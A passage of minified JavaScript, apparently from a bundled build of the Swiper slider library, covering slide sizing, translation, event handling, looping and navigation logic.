n.WebKitCSSMatrix("none"===r?"":r)):(i=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),o=i.toString().split(",")),"x"===t&&(r=n.WebKitCSSMatrix?i.m41:16===o.length?parseFloat(o[12]):parseFloat(o[4])),"y"===t&&(r=n.WebKitCSSMatrix?i.m42:16===o.length?parseFloat(o[13]):parseFloat(o[5])),r||0}function Ph(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function Oh(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function jh(...e){const t=Object(e[0]),n=["__proto__","constructor","prototype"];for(let o=1;o<e.length;o+=1){const r=e[o];if(null!=r&&!Oh(r)){const e=Object.keys(Object(r)).filter(e=>n.indexOf(e)<0);for(let n=0,o=e.length;n<o;n+=1){const o=e[n],i=Object.getOwnPropertyDescriptor(r,o);void 0!==i&&i.enumerable&&(Ph(t[o])&&Ph(r[o])?r[o].__swiper__?t[o]=r[o]:jh(t[o],r[o]):!Ph(t[o])&&Ph(r[o])?(t[o]={},r[o].__swiper__?t[o]=r[o]:jh(t[o],r[o])):t[o]=r[o])}}}return t}function Ih(e,t,n){e.style.setProperty(t,n)}function Mh({swiper:e,targetPosition:t,side:n}){const o=gh(),r=-e.translate;let i,a=null;const s=e.params.speed;e.wrapperEl.style.scrollSnapType="none",o.cancelAnimationFrame(e.cssModeFrameID);const l=t>r?"next":"prev",c=(e,t)=>"next"===l&&e>=t||"prev"===l&&e<=t,u=()=>{i=(new Date).getTime(),null===a&&(a=i);const l=Math.max(Math.min((i-a)/s,1),0),d=.5-Math.cos(l*Math.PI)/2;let p=r+d*(t-r);if(c(p,t)&&(p=t),e.wrapperEl.scrollTo({[n]:p}),c(p,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout(()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[n]:p})}),void o.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=o.requestAnimationFrame(u)};u()}let Bh,Lh,Fh;function Nh(){return Bh||(Bh=function(){const e=gh(),t=hh();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Bh}function Rh(e={}){return Lh||(Lh=function({userAgent:e}={}){const t=Nh(),n=gh(),o=n.navigator.platform,r=e||n.navigator.userAgent,i={ios:!1,android:!1},a=n.screen.width,s=n.screen.height,l=r.match(/(Android);?[\s\/]+([\d.]+)?/);let c=r.match(/(iPad).*OS\s([\d_]+)/);const u=r.match(/(iPod)(.*OS\s([\d_]+))?/),d=!c&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===o;let f="MacIntel"===o;return!c&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${a}x${s}`)>=0&&(c=r.match(/(Version)\/([\d.]+)/),c||(c=[0,1,"13_0_0"]),f=!1),l&&!p&&(i.os="android",i.android=!0),(c||d||u)&&(i.os="ios",i.ios=!0),i}(e)),Lh}function Dh(){return Fh||(Fh=function(){const e=gh();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),Fh}const zh={on(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{o.eventsListeners[e]||(o.eventsListeners[e]=[]),o.eventsListeners[e][r](t)}),o},once(e,t,n){const o=this;if(!o.eventsListeners||o.destroyed)return o;if("function"!=typeof t)return o;function r(...n){o.off(e,r),r.__emitterProxy&&delete r.__emitterProxy,t.apply(o,n)}return r.__emitterProxy=t,o.on(e,r,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof e)return n;const o=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[o](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((o,r)=>{(o===t||o.__emitterProxy&&o.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let n,o,r;"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],o=e.slice(1,e.length),r=t):(n=e[0].events,o=e[0].data,r=e[0].context||t),o.unshift(r);return(Array.isArray(n)?n:n.split(" ")).forEach(e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(t=>{t.apply(r,[e,...o])}),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach(e=>{e.apply(r,o)})}),t}};const $h={updateSize:function(){const e=this;let t,n;const o=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:o[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:o[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(o.css("padding-left")||0,10)-parseInt(o.css("padding-right")||0,10),n=n-parseInt(o.css("padding-top")||0,10)-parseInt(o.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const o=e.params,{$wrapperEl:r,size:i,rtlTranslate:a,wrongRTL:s}=e,l=e.virtual&&o.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,u=r.children(`.${e.params.slideClass}`),d=l?e.virtual.slides.length:u.length;let p=[];const f=[],m=[];let h=o.slidesOffsetBefore;"function"==typeof h&&(h=o.slidesOffsetBefore.call(e));let v=o.slidesOffsetAfter;"function"==typeof v&&(v=o.slidesOffsetAfter.call(e));const g=e.snapGrid.length,b=e.slidesGrid.length;let y=o.spaceBetween,w=-h,x=0,S=0;if(void 0===i)return;"string"==typeof y&&y.indexOf("%")>=0&&(y=parseFloat(y.replace("%",""))/100*i),e.virtualSize=-y,a?u.css({marginLeft:"",marginBottom:"",marginTop:""}):u.css({marginRight:"",marginBottom:"",marginTop:""}),o.centeredSlides&&o.cssMode&&(Ih(e.wrapperEl,"--swiper-centered-offset-before",""),Ih(e.wrapperEl,"--swiper-centered-offset-after",""));const C=o.grid&&o.grid.rows>1&&e.grid;let _;C&&e.grid.initSlides(d);const A="auto"===o.slidesPerView&&o.breakpoints&&Object.keys(o.breakpoints).filter(e=>void 0!==o.breakpoints[e].slidesPerView).length>0;for(let r=0;r<d;r+=1){_=0;const a=u.eq(r);if(C&&e.grid.updateSlide(r,a,d,t),"none"!==a.css("display")){if("auto"===o.slidesPerView){A&&(u[r].style[t("width")]="");const i=getComputedStyle(a[0]),s=a[0].style.transform,l=a[0].style.webkitTransform;if(s&&(a[0].style.transform="none"),l&&(a[0].style.webkitTransform="none"),o.roundLengths)_=e.isHorizontal()?a.outerWidth(!0):a.outerHeight(!0);else{const e=n(i,"width"),t=n(i,"padding-left"),o=n(i,"padding-right"),r=n(i,"margin-left"),s=n(i,"margin-right"),l=i.getPropertyValue("box-sizing");if(l&&"border-box"===l)_=e+r+s;else{const{clientWidth:n,offsetWidth:i}=a[0];_=e+t+o+r+s+(i-n)}}s&&(a[0].style.transform=s),l&&(a[0].style.webkitTransform=l),o.roundLengths&&(_=Math.floor(_))}else _=(i-(o.slidesPerView-1)*y)/o.slidesPerView,o.roundLengths&&(_=Math.floor(_)),u[r]&&(u[r].style[t("width")]=`${_}px`);u[r]&&(u[r].swiperSlideSize=_),m.push(_),o.centeredSlides?(w=w+_/2+x/2+y,0===x&&0!==r&&(w=w-i/2-y),0===r&&(w=w-i/2-y),Math.abs(w)<.001&&(w=0),o.roundLengths&&(w=Math.floor(w)),S%o.slidesPerGroup===0&&p.push(w),f.push(w)):(o.roundLengths&&(w=Math.floor(w)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup===0&&p.push(w),f.push(w),w=w+_+y),e.virtualSize+=_+y,x=_,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,a&&s&&("slide"===o.effect||"coverflow"===o.effect)&&r.css({width:`${e.virtualSize+o.spaceBetween}px`}),o.setWrapperSize&&r.css({[t("width")]:`${e.virtualSize+o.spaceBetween}px`}),C&&e.grid.updateWrapperSize(_,p,t),!o.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let r=p[n];o.roundLengths&&(r=Math.floor(r)),p[n]<=e.virtualSize-i&&t.push(r)}p=t,Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==o.spaceBetween){const n=e.isHorizontal()&&a?"marginLeft":t("marginRight");u.filter((e,t)=>!o.cssMode||t!==u.length-1).css({[n]:`${y}px`})}if(o.centeredSlides&&o.centeredSlidesBounds){let e=0;m.forEach(t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)}),e-=o.spaceBetween;const t=e-i;p=p.map(e=>e<0?-h:e>t?t+v:e)}if(o.centerInsufficientSlides){let e=0;if(m.forEach(t=>{e+=t+(o.spaceBetween?o.spaceBetween:0)}),e-=o.spaceBetween,e<i){const t=(i-e)/2;p.forEach((e,n)=>{p[n]=e-t}),f.forEach((e,n)=>{f[n]=e+t})}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:m}),o.centeredSlides&&o.cssMode&&!o.centeredSlidesBounds){Ih(e.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),Ih(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}if(d!==c&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),o.watchSlidesProgress&&e.updateSlidesOffset(),!(l||o.cssMode||"slide"!==o.effect&&"fade"!==o.effect)){const t=`${o.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);d<=o.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}},updateAutoHeight:function(e){const t=this,n=[],o=t.virtual&&t.params.virtual.enabled;let r,i=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>o?t.slides.filter(t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e)[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||Ah([])).each(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!o)break;n.push(a(e))}else n.push(a(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;i=e>i?e:i}(i||0===i)&&t.$wrapperEl.css("height",`${i}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:o,rtlTranslate:r,snapGrid:i}=t;if(0===o.length)return;void 0===o[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;r&&(a=e),o.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<o.length;e+=1){const s=o[e];let l=s.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=o[0].swiperSlideOffset);const c=(a+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),u=(a-i[0]+(n.centeredSlides?t.minTranslate():0)-l)/(s.swiperSlideSize+n.spaceBetween),d=-(a-l),p=d+t.slidesSizesGrid[e];(d>=0&&d<t.size-1||p>1&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(s),t.visibleSlidesIndexes.push(e),o.eq(e).addClass(n.slideVisibleClass)),s.progress=r?-c:c,s.originalProgress=r?-u:u}t.visibleSlides=Ah(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,o=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:i,isEnd:a}=t;const s=i,l=a;0===o?(r=0,i=!0,a=!0):(r=(e-t.minTranslate())/o,i=r<=0,a=r>=1),Object.assign(t,{progress:r,isBeginning:i,isEnd:a}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),i&&!s&&t.emit("reachBeginning toEdge"),a&&!l&&t.emit("reachEnd toEdge"),(s&&!i||l&&!a)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:o,activeIndex:r,realIndex:i}=e,a=e.virtual&&n.virtual.enabled;let s;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),s=a?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r),s.addClass(n.slideActiveClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${i}"]`).addClass(n.slideDuplicateActiveClass));let l=s.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=s.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?o.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):o.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:o,snapGrid:r,params:i,activeIndex:a,realIndex:s,snapIndex:l}=t;let c,u=e;if(void 0===u){for(let e=0;e<o.length;e+=1)void 0!==o[e+1]?n>=o[e]&&n<o[e+1]-(o[e+1]-o[e])/2?u=e:n>=o[e]&&n<o[e+1]&&(u=e+1):n>=o[e]&&(u=e);i.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/i.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),u===a)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const d=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:d,previousIndex:a,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==d&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,o=Ah(e).closest(`.${n.slideClass}`)[0];let r,i=!1;if(o)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===o){i=!0,r=e;break}if(!o||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=o,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(Ah(o).attr("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const Vh={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:o,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-o:o;if(t.cssMode)return o;let i=Eh(r[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:o,params:r,$wrapperEl:i,wrapperEl:a,progress:s}=n;let l,c=0,u=0;n.isHorizontal()?c=o?-e:e:u=e,r.roundLengths&&(c=Math.floor(c),u=Math.floor(u)),r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-u:r.virtualTranslate||i.transform(`translate3d(${c}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:u;const d=n.maxTranslate()-n.minTranslate();l=0===d?0:(e-n.minTranslate())/d,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,o=!0,r){const i=this,{params:a,wrapperEl:s}=i;if(i.animating&&a.preventInteractionOnTransition)return!1;const l=i.minTranslate(),c=i.maxTranslate();let u;if(u=o&&e>l?l:o&&e<c?c:e,i.updateProgress(u),a.cssMode){const e=i.isHorizontal();if(0===t)s[e?"scrollLeft":"scrollTop"]=-u;else{if(!i.support.smoothScroll)return Mh({swiper:i,targetPosition:-u,side:e?"left":"top"}),!0;s.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(i.setTransition(0),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};function Uh({swiper:e,runCallbacks:t,direction:n,step:o}){const{activeIndex:r,previousIndex:i}=e;let a=n;if(a||(a=r>i?"next":r<i?"prev":"reset"),e.emit(`transition${o}`),t&&r!==i){if("reset"===a)return void e.emit(`slideResetTransition${o}`);e.emit(`slideChangeTransition${o}`),"next"===a?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}const qh={slideTo:function(e=0,t=this.params.speed,n=!0,o,r){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let a=e;a<0&&(a=0);const{params:s,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:d,rtlTranslate:p,wrapperEl:f,enabled:m}=i;if(i.animating&&s.preventInteractionOnTransition||!m&&!o&&!r)return!1;const h=Math.min(i.params.slidesPerGroupSkip,a);let v=h+Math.floor((a-h)/i.params.slidesPerGroup);v>=l.length&&(v=l.length-1);const g=-l[v];if(s.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*g),n=Math.floor(100*c[e]),o=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<o-(o-n)/2?a=e:t>=n&&t<o&&(a=e+1):t>=n&&(a=e)}if(i.initialized&&a!==d){if(!i.allowSlideNext&&g<i.translate&&g<i.minTranslate())return!1;if(!i.allowSlidePrev&&g>i.translate&&g>i.maxTranslate()&&(d||0)!==a)return!1}let b;if(a!==(u||0)&&n&&i.emit("beforeSlideChangeStart"),i.updateProgress(g),b=a>d?"next":a<d?"prev":"reset",p&&-g===i.translate||!p&&g===i.translate)return i.updateActiveIndex(a),s.autoHeight&&i.updateAutoHeight(),i.updateSlidesClasses(),"slide"!==s.effect&&i.setTranslate(g),"reset"!==b&&(i.transitionStart(n,b),i.transitionEnd(n,b)),!1;if(s.cssMode){const e=i.isHorizontal(),n=p?g:-g;if(0===t){const t=i.virtual&&i.params.virtual.enabled;t&&(i.wrapperEl.style.scrollSnapType="none",i._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame(()=>{i.wrapperEl.style.scrollSnapType="",i._swiperImmediateVirtual=!1})}else{if(!i.support.smoothScroll)return Mh({swiper:i,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return i.setTransition(t),i.setTranslate(g),i.updateActiveIndex(a),i.updateSlidesClasses(),i.emit("beforeTransitionStart",t,o),i.transitionStart(n,b),0===t?i.transitionEnd(n,b):i.animating||(i.animating=!0,i.onSlideToWrapperTransitionEnd||(i.onSlideToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd),i.onSlideToWrapperTransitionEnd=null,delete i.onSlideToWrapperTransitionEnd,i.transitionEnd(n,b))}),i.$wrapperEl[0].addEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,o){if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let i=e;return r.params.loop&&(i+=r.loopedSlides),r.slideTo(i,t,n,o)},slideNext:function(e=this.params.speed,t=!0,n){const o=this,{animating:r,enabled:i,params:a}=o;if(!i)return o;let s=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(s=Math.max(o.slidesPerViewDynamic("current",!0),1));const l=o.activeIndex<a.slidesPerGroupSkip?1:s;if(a.loop){if(r&&a.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}return a.rewind&&o.isEnd?o.slideTo(0,e,t,n):o.slideTo(o.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const o=this,{params:r,animating:i,snapGrid:a,slidesGrid:s,rtlTranslate:l,enabled:c}=o;if(!c)return o;if(r.loop){if(i&&r.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=u(l?o.translate:-o.translate),p=a.map(e=>u(e));let f=a[p.indexOf(d)-1];if(void 0===f&&r.cssMode){let e;a.forEach((t,n)=>{d>=t&&(e=n)}),void 0!==e&&(f=a[e>0?e-1:e])}let m=0;if(void 0!==f&&(m=s.indexOf(f),m<0&&(m=o.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(m=m-o.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),r.rewind&&o.isBeginning){const r=o.params.virtual&&o.params.virtual.enabled&&o.virtual?o.virtual.slides.length-1:o.slides.length-1;return o.slideTo(r,e,t,n)}return o.slideTo(m,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,o=.5){const r=this;let i=r.activeIndex;const a=Math.min(r.params.slidesPerGroupSkip,i),s=a+Math.floor((i-a)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[s]){const e=r.snapGrid[s];l-e>(r.snapGrid[s+1]-e)*o&&(i+=r.params.slidesPerGroup)}else{const e=r.snapGrid[s-1];l-e<=(r.snapGrid[s]-e)*o&&(i-=r.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,r.slidesGrid.length-1),r.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,o="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,i=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt(Ah(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-o/2||i>e.slides.length-e.loopedSlides+o/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),kh(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-o?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),kh(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};const Gh={loopCreate:function(){const e=this,t=hh(),{params:n,$wrapperEl:o}=e,r=o.children().length>0?Ah(o.children()[0].parentNode):o;r.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let i=r.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-i.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let o=0;o<e;o+=1){const e=Ah(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);r.append(e)}i=r.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=i.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>i.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=i.length);const a=[],s=[];i.each((e,t)=>{Ah(e).attr("data-swiper-slide-index",t)});for(let t=0;t<e.loopedSlides;t+=1){const e=t-Math.floor(t/i.length)*i.length;s.push(i.eq(e)[0]),a.unshift(i.eq(i.length-e-1)[0])}for(let e=0;e<s.length;e+=1)r.append(Ah(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=a.length-1;e>=0;e-=1)r.prepend(Ah(a[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:o,allowSlidePrev:r,allowSlideNext:i,snapGrid:a,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-a[t]-e.getTranslate();if(t<o){l=n.length-3*o+t,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((s?-e.translate:e.translate)-c)}else if(t>=n.length-o){l=-n.length+t+o,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((s?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};function Hh(e){const t=this,n=hh(),o=gh(),r=t.touchEventsData,{params:i,touches:a,enabled:s}=t;if(!s)return;if(t.animating&&i.preventInteractionOnTransition)return;!t.animating&&i.cssMode&&i.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let c=Ah(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===l.type,!r.isTouchEvent&&"which"in l&&3===l.which)return;if(!r.isTouchEvent&&"button"in l&&l.button>0)return;if(r.isTouched&&r.isMoved)return;const 